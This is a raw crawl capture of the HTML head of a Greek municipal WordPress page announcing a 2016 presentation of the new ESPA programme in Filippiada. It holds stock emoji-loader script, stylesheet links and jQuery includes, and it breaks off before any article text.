

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.1535.syzefxis.gov.gr/2016/04/18/%CF%83%CE%AE%CE%BC%CE%B5%CF%81%CE%B1-%CE%B4%CE%B5%CF%85%CF%84%CE%AD%CF%81%CE%B1-18-%CE%B1%CF%80%CF%81%CE%B9%CE%BB%CE%AF%CE%BF%CF%85-%CF%8E%CF%81%CE%B1-18-00-%CF%83%CF%84%CE%B7-%CF%86%CE%B9%CE%BB/
body_size: 107483
content:
<!DOCTYPE html>
<!--[if IE 7]>
<html class="no-js lt-ie10 lt-ie9 lt-ie8" id="ie7" lang="el">
<![endif]-->
<!--[if IE 8]>
<html class="no-js lt-ie10 lt-ie9" id="ie8" lang="el">
<![endif]-->
<!--[if IE 9]>
<html class="no-js lt-ie10" id="ie9" lang="el">
<![endif]-->
<!--[if !IE]><!-->
<html class="no-js" lang="el">
<!--<![endif]-->
<head>
    <meta charset="UTF-8" />
    <title>Σήμερα (Δευτέρα 18 Απριλίου, ώρα 18.00) στη Φιλιππιάδα, η παρουσίαση του νέου ΕΣΠΑ από το Επιμελητήριο Πρέβεζας  </title>
    <link rel="profile" href="http://gmpg.org/xfn/11" />
    <link rel="pingback" href="http://www.1535.syzefxis.gov.gr/xmlrpc.php" />

    <meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
<meta name="viewport" content="initial-scale=1.0, width=device-width" />
<!--[if lt IE 9]><script src="http://www.1535.syzefxis.gov.gr/wp-content/themes/3clicks/js/excanvas/excanvas.compiled.js"></script><![endif]--><link rel='dns-prefetch' href='//maxcdn.bootstrapcdn.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Ροή RSS &raquo; Δήμος Ζηρού" href="http://www.1535.syzefxis.gov.gr/feed/" />
<link rel="alternate" type="application/rss+xml" title="Ροή Σχολίων &raquo; Δήμος Ζηρού" href="http://www.1535.syzefxis.gov.gr/comments/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"wpemoji":"http:\/\/www.1535.syzefxis.gov.gr\/wp-includes\/js\/wp-emoji.js?ver=6.7.4","twemoji":"http:\/\/www.1535.syzefxis.gov.gr\/wp-includes\/js\/twemoji.js?ver=6.7.4"}};
/**
 * @output wp-includes/js/wp-emoji-loader.js
 */

/**
 * Emoji Settings as exported in PHP via _print_emoji_detection_script().
 * @typedef WPEmojiSettings
 * @type {object}
 * @property {?object} source
 * @property {?string} source.concatemoji
 * @property {?string} source.twemoji
 * @property {?string} source.wpemoji
 * @property {?boolean} DOMReady
 * @property {?Function} readyCallback
 */

/**
 * Support tests.
 * @typedef SupportTests
 * @type {object}
 * @property {?boolean} flag
 * @property {?boolean} emoji
 */

/**
 * IIFE to detect emoji support and load Twemoji if needed.
 *
 * @param {Window} window
 * @param {Document} document
 * @param {WPEmojiSettings} settings
 */
( function wpEmojiLoader( window, document, settings ) {
	if ( typeof Promise === 'undefined' ) {
		return;
	}

	var sessionStorageKey = 'wpEmojiSettingsSupports';
	var tests = [ 'flag', 'emoji' ];

	/**
	 * Checks whether the browser supports offloading to a Worker.
	 *
	 * @since 6.3.0
	 *
	 * @private
	 *
	 * @returns {boolean}
	 */
	function supportsWorkerOffloading() {
		return (
			typeof Worker !== 'undefined' &&
			typeof OffscreenCanvas !== 'undefined' &&
			typeof URL !== 'undefined' &&
			URL.createObjectURL &&
			typeof Blob !== 'undefined'
		);
	}

	/**
	 * @typedef SessionSupportTests
	 * @type {object}
	 * @property {number} timestamp
	 * @property {SupportTests} supportTests
	 */

	/**
	 * Get support tests from session.
	 *
	 * @since 6.3.0
	 *
	 * @private
	 *
	 * @returns {?SupportTests} Support tests, or null if not set or older than 1 week.
	 */
	function getSessionSupportTests() {
		try {
			/** @type {SessionSupportTests} */
			var item = JSON.parse(
				sessionStorage.getItem( sessionStorageKey )
			);
			if (
				typeof item === 'object' &&
				typeof item.timestamp === 'number' &&
				new Date().valueOf() < item.timestamp + 604800 && // Note: Number is a week in seconds.
				typeof item.supportTests === 'object'
			) {
				return item.supportTests;
			}
		} catch ( e ) {}
		return null;
	}

	/**
	 * Persist the supports in session storage.
	 *
	 * @since 6.3.0
	 *
	 * @private
	 *
	 * @param {SupportTests} supportTests Support tests.
	 */
	function setSessionSupportTests( supportTests ) {
		try {
			/** @type {SessionSupportTests} */
			var item = {
				supportTests: supportTests,
				timestamp: new Date().valueOf()
			};

			sessionStorage.setItem(
				sessionStorageKey,
				JSON.stringify( item )
			);
		} catch ( e ) {}
	}

	/**
	 * Checks if two sets of Emoji characters render the same visually.
	 *
	 * This function may be serialized to run in a Worker. Therefore, it cannot refer to variables from the containing
	 * scope. Everything must be passed by parameters.
	 *
	 * @since 4.9.0
	 *
	 * @private
	 *
	 * @param {CanvasRenderingContext2D} context 2D Context.
	 * @param {string} set1 Set of Emoji to test.
	 * @param {string} set2 Set of Emoji to test.
	 *
	 * @return {boolean} True if the two sets render the same.
	 */
	function emojiSetsRenderIdentically( context, set1, set2 ) {
		// Cleanup from previous test.
		context.clearRect( 0, 0, context.canvas.width, context.canvas.height );
		context.fillText( set1, 0, 0 );
		var rendered1 = new Uint32Array(
			context.getImageData(
				0,
				0,
				context.canvas.width,
				context.canvas.height
			).data
		);

		// Cleanup from previous test.
		context.clearRect( 0, 0, context.canvas.width, context.canvas.height );
		context.fillText( set2, 0, 0 );
		var rendered2 = new Uint32Array(
			context.getImageData(
				0,
				0,
				context.canvas.width,
				context.canvas.height
			).data
		);

		return rendered1.every( function ( rendered2Data, index ) {
			return rendered2Data === rendered2[ index ];
		} );
	}

	/**
	 * Determines if the browser properly renders Emoji that Twemoji can supplement.
	 *
	 * This function may be serialized to run in a Worker. Therefore, it cannot refer to variables from the containing
	 * scope. Everything must be passed by parameters.
	 *
	 * @since 4.2.0
	 *
	 * @private
	 *
	 * @param {CanvasRenderingContext2D} context 2D Context.
	 * @param {string} type Whether to test for support of "flag" or "emoji".
	 * @param {Function} emojiSetsRenderIdentically Reference to emojiSetsRenderIdentically function, needed due to minification.
	 *
	 * @return {boolean} True if the browser can render emoji, false if it cannot.
	 */
	function browserSupportsEmoji( context, type, emojiSetsRenderIdentically ) {
		var isIdentical;

		switch ( type ) {
			case 'flag':
				/*
				 * Test for Transgender flag compatibility. Added in Unicode 13.
				 *
				 * To test for support, we try to render it, and compare the rendering to how it would look if
				 * the browser doesn't render it correctly (white flag emoji + transgender symbol).
				 */
				isIdentical = emojiSetsRenderIdentically(
					context,
					'\uD83C\uDFF3\uFE0F\u200D\u26A7\uFE0F', // as a zero-width joiner sequence
					'\uD83C\uDFF3\uFE0F\u200B\u26A7\uFE0F' // separated by a zero-width space
				);

				if ( isIdentical ) {
					return false;
				}

				/*
				 * Test for UN flag compatibility. This is the least supported of the letter locale flags,
				 * so gives us an easy test for full support.
				 *
				 * To test for support, we try to render it, and compare the rendering to how it would look if
				 * the browser doesn't render it correctly ([U] + [N]).
				 */
				isIdentical = emojiSetsRenderIdentically(
					context,
					'\uD83C\uDDFA\uD83C\uDDF3', // as the sequence of two code points
					'\uD83C\uDDFA\u200B\uD83C\uDDF3' // as the two code points separated by a zero-width space
				);

				if ( isIdentical ) {
					return false;
				}

				/*
				 * Test for English flag compatibility. England is a country in the United Kingdom, it
				 * does not have a two letter locale code but rather a five letter sub-division code.
				 *
				 * To test for support, we try to render it, and compare the rendering to how it would look if
				 * the browser doesn't render it correctly (black flag emoji + [G] + [B] + [E] + [N] + [G]).
				 */
				isIdentical = emojiSetsRenderIdentically(
					context,
					// as the flag sequence
					'\uD83C\uDFF4\uDB40\uDC67\uDB40\uDC62\uDB40\uDC65\uDB40\uDC6E\uDB40\uDC67\uDB40\uDC7F',
					// with each code point separated by a zero-width space
					'\uD83C\uDFF4\u200B\uDB40\uDC67\u200B\uDB40\uDC62\u200B\uDB40\uDC65\u200B\uDB40\uDC6E\u200B\uDB40\uDC67\u200B\uDB40\uDC7F'
				);

				return ! isIdentical;
			case 'emoji':
				/*
				 * Four and twenty blackbirds baked in a pie.
				 *
				 * To test for Emoji 15.0 support, try to render a new emoji: Blackbird.
				 *
				 * The Blackbird is a ZWJ sequence combining 🐦 Bird and ⬛ large black square.,
				 *
				 * 0x1F426 (\uD83D\uDC26) == Bird
				 * 0x200D == Zero-Width Joiner (ZWJ) that links the code points for the new emoji or
				 * 0x200B == Zero-Width Space (ZWS) that is rendered for clients not supporting the new emoji.
				 * 0x2B1B == Large Black Square
				 *
				 * When updating this test for future Emoji releases, ensure that individual emoji that make up the
				 * sequence come from older emoji standards.
				 */
				isIdentical = emojiSetsRenderIdentically(
					context,
					'\uD83D\uDC26\u200D\u2B1B', // as the zero-width joiner sequence
					'\uD83D\uDC26\u200B\u2B1B' // separated by a zero-width space
				);

				return ! isIdentical;
		}

		return false;
	}

	/**
	 * Checks emoji support tests.
	 *
	 * This function may be serialized to run in a Worker. Therefore, it cannot refer to variables from the containing
	 * scope. Everything must be passed by parameters.
	 *
	 * @since 6.3.0
	 *
	 * @private
	 *
	 * @param {string[]} tests Tests.
	 * @param {Function} browserSupportsEmoji Reference to browserSupportsEmoji function, needed due to minification.
	 * @param {Function} emojiSetsRenderIdentically Reference to emojiSetsRenderIdentically function, needed due to minification.
	 *
	 * @return {SupportTests} Support tests.
	 */
	function testEmojiSupports( tests, browserSupportsEmoji, emojiSetsRenderIdentically ) {
		var canvas;
		if (
			typeof WorkerGlobalScope !== 'undefined' &&
			self instanceof WorkerGlobalScope
		) {
			canvas = new OffscreenCanvas( 300, 150 ); // Dimensions are default for HTMLCanvasElement.
		} else {
			canvas = document.createElement( 'canvas' );
		}

		var context = canvas.getContext( '2d', { willReadFrequently: true } );

		/*
		 * Chrome on OS X added native emoji rendering in M41. Unfortunately,
		 * it doesn't work when the font is bolder than 500 weight. So, we
		 * check for bold rendering support to avoid invisible emoji in Chrome.
		 */
		context.textBaseline = 'top';
		context.font = '600 32px Arial';

		var supports = {};
		tests.forEach( function ( test ) {
			supports[ test ] = browserSupportsEmoji( context, test, emojiSetsRenderIdentically );
		} );
		return supports;
	}

	/**
	 * Adds a script to the head of the document.
	 *
	 * @ignore
	 *
	 * @since 4.2.0
	 *
	 * @param {string} src The url where the script is located.
	 *
	 * @return {void}
	 */
	function addScript( src ) {
		var script = document.createElement( 'script' );
		script.src = src;
		script.defer = true;
		document.head.appendChild( script );
	}

	settings.supports = {
		everything: true,
		everythingExceptFlag: true
	};

	// Create a promise for DOMContentLoaded since the worker logic may finish after the event has fired.
	var domReadyPromise = new Promise( function ( resolve ) {
		document.addEventListener( 'DOMContentLoaded', resolve, {
			once: true
		} );
	} );

	// Obtain the emoji support from the browser, asynchronously when possible.
	new Promise( function ( resolve ) {
		var supportTests = getSessionSupportTests();
		if ( supportTests ) {
			resolve( supportTests );
			return;
		}

		if ( supportsWorkerOffloading() ) {
			try {
				// Note that the functions are being passed as arguments due to minification.
				var workerScript =
					'postMessage(' +
					testEmojiSupports.toString() +
					'(' +
					[
						JSON.stringify( tests ),
						browserSupportsEmoji.toString(),
						emojiSetsRenderIdentically.toString()
					].join( ',' ) +
					'));';
				var blob = new Blob( [ workerScript ], {
					type: 'text/javascript'
				} );
				var worker = new Worker( URL.createObjectURL( blob ), { name: 'wpTestEmojiSupports' } );
				worker.onmessage = function ( event ) {
					supportTests = event.data;
					setSessionSupportTests( supportTests );
					worker.terminate();
					resolve( supportTests );
				};
				return;
			} catch ( e ) {}
		}

		supportTests = testEmojiSupports( tests, browserSupportsEmoji, emojiSetsRenderIdentically );
		setSessionSupportTests( supportTests );
		resolve( supportTests );
	} )
		// Once the browser emoji support has been obtained from the session, finalize the settings.
		.then( function ( supportTests ) {
			/*
			 * Tests the browser support for flag emojis and other emojis, and adjusts the
			 * support settings accordingly.
			 */
			for ( var test in supportTests ) {
				settings.supports[ test ] = supportTests[ test ];

				settings.supports.everything =
					settings.supports.everything && settings.supports[ test ];

				if ( 'flag' !== test ) {
					settings.supports.everythingExceptFlag =
						settings.supports.everythingExceptFlag &&
						settings.supports[ test ];
				}
			}

			settings.supports.everythingExceptFlag =
				settings.supports.everythingExceptFlag &&
				! settings.supports.flag;

			// Sets DOMReady to false and assigns a ready function to settings.
			settings.DOMReady = false;
			settings.readyCallback = function () {
				settings.DOMReady = true;
			};
		} )
		.then( function () {
			return domReadyPromise;
		} )
		.then( function () {
			// When the browser can not render everything we need to load a polyfill.
			if ( ! settings.supports.everything ) {
				settings.readyCallback();

				var src = settings.source || {};

				if ( src.concatemoji ) {
					addScript( src.concatemoji );
				} else if ( src.wpemoji && src.twemoji ) {
					addScript( src.twemoji );
					addScript( src.wpemoji );
				}
			}
		} );
} )( window, document, window._wpemojiSettings );

/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='http://www.1535.syzefxis.gov.gr/wp-includes/css/dist/block-library/style.css?ver=6.7.4' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/**
 * These rules are needed for backwards compatibility.
 * They should match the button element rules in the base theme.json file.
 */
.wp-block-button__link {
	color: #ffffff;
	background-color: #32373c;
	border-radius: 9999px; /* 100% causes an oval, but any explicit but really high value retains the pill shape. */

	/* This needs a low specificity so it won't override the rules from the button element if defined in theme.json. */
	box-shadow: none;
	text-decoration: none;

	/* The extra 2px are added to size solids the same as the outline versions.*/
	padding: calc(0.667em + 2px) calc(1.333em + 2px);

	font-size: 1.125em;
}

.wp-block-file__button {
	background: #32373c;
	color: #ffffff;
	text-decoration: none;
}

</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='events-manager-css' href='http://www.1535.syzefxis.gov.gr/wp-content/plugins/events-manager/includes/css/events_manager.css?ver=5.9942' type='text/css' media='all' />
<link rel='stylesheet' id='g1-gmaps-css' href='http://www.1535.syzefxis.gov.gr/wp-content/plugins/g1-gmaps/css/g1-gmaps.css?ver=0.6.3' type='text/css' media='screen' />
<link rel='stylesheet' id='g1-social-icons-css' href='http://www.1535.syzefxis.gov.gr/wp-content/plugins/g1-social-icons/css/main.css?ver=1.1.7' type='text/css' media='all' />
<link rel='stylesheet' id='g1-font-awesome-css' href='https://maxcdn.bootstrapcdn.com/font-awesome/4.5.0/css/font-awesome.min.css?ver=4.5.0' type='text/css' media='screen' />
<link rel='stylesheet' id='g1_screen-css' href='http://www.1535.syzefxis.gov.gr/wp-content/themes/3clicks/css/g1-screen.css?ver=3.10' type='text/css' media='screen' />
<link rel='stylesheet' id='g1_dynamic_style-css' href='http://www.1535.syzefxis.gov.gr/wp-content/uploads/g1-dynamic-style.css?respondjs=no&#038;ver=3.10' type='text/css' media='screen' />
<link rel='stylesheet' id='galleria_theme-css' href='http://www.1535.syzefxis.gov.gr/wp-content/themes/3clicks/js/galleria/themes/classic/galleria.classic.css?respondjs=no&#038;ver=3.10' type='text/css' media='screen' />
<link rel='stylesheet' id='jquery.magnific-popup-css' href='http://www.1535.syzefxis.gov.gr/wp-content/themes/3clicks/js/jquery.magnific-popup/magnific-popup.css?ver=3.10' type='text/css' media='screen' />
<link rel='stylesheet' id='g1_style-css' href='http://www.1535.syzefxis.gov.gr/wp-content/themes/morphix/style.css?ver=6.7.4' type='text/css' media='screen' />
<link rel='stylesheet' id='google_font_490ee25e-css' href='http://fonts.googleapis.com/css?family=Open+Sans:300&#038;subset=latin%2Clatin-ext' type='text/css' media='all' />
<link rel='stylesheet' id='google_font_7b2b4c23-css' href='http://fonts.googleapis.com/css?family=Open+Sans&#038;subset=latin%2Clatin-ext' type='text/css' media='all' />
<script type="text/javascript" src="http://www.1535.syzefxis.gov.gr/wp-includes/js/jquery/jquery.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="http://www.1535.syzefxis.gov.gr/wp-includes/js/jquery/jquery-migrate.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="http://www.1535.syzefxis.gov.gr/wp-includes/js/jquery/ui/core.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="http://www.1535.syzefxis.gov.gr/wp-includes/js/jquery/ui/mouse.js?ver=1.13.3" id="jquery-ui-mouse-js"></script>
<script type="text/javascript" src="http://www.1535.syzefxis.gov.gr/wp-includes/js/jquery/ui/sortable.js?ver=1.13.3" id="jquery-ui-sortable-js"></script>
<script type="text/javascript" src="http://www.1535.syzefxis.gov.gr/wp-includes/js/jquery/ui/datepicker.js?ver=1.13.3" id="jquery-ui-datepicker-js"></script>
<script type="text/javascript" id="jquery-ui-datepicker-js-after">
/* <![CDATA[ */
